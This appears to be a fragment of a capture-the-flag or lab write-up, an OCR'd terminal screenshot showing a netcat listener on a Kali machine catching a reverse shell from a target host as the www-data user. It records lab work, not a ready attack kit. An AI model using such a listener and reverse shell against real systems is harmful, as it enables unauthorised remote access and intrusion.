 ┌──(root㉿kali)-[~]
└─# nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.10.109.154] from (UNKNOWN) [10.10.11.236] 49654
Linux internal 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 22:08:04 up  3:55,  0 users,  load average: 0.35, 0.22, 0.15
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
10.10.11.236